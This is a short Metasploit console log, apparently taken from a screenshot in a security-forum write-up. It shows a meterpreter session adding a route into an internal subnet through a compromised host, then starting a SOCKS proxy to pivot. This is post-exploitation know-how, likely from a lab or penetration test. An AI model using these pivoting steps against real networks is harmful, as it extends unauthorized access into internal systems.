 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.22.146
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
先知社区